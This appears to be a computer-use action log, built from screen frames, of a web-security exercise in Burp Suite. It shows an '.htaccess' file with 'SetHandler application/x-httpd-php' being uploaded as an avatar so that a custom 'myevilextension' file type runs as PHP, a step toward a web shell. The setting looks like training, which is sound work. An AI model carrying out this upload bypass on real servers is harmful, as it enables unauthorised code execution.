
{"action": "mouse_move", "coordinate": [369, 174]}

Review the FilesMatch PHP handler example, then switch back to Burp Suite.
{"action": "left_click", "coordinate": [285, 67]}

{"action": "left_click", "coordinate": [403, 490]}
{"action": "type", "text": "myevilextension"}

{"action": "left_click", "coordinate": [321, 14]}

Upload a .htaccess avatar containing SetHandler application/x-httpd-php.
{"action": "type", "text": ".htaccess"}

{"action": "type", "text": "SetHandler application/x-httpd-php"}

{"action": "left_click", "coordinate": [34, 124]}

Re-fetch minion.png, which now returns an empty text/html response.
{"action": "left_click", "coordinate": [56, 98]}

{"action": "mouse_move", "coordinate": [34, 123]}
